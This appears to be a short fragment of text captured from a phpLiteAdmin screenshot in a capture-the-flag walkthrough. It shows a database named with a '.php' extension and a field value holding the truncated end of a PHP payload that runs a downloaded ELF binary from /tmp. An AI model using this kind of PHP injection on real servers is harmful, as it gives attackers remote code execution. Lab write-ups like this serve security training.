 ninevehNotes.txt.bubba.php → bubba
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
bubba integer ba.elf && /tmp/bubba.elf'); ?>
Insert
Powered by phpLiteAdmin | Page generated in 0.0012 seconds.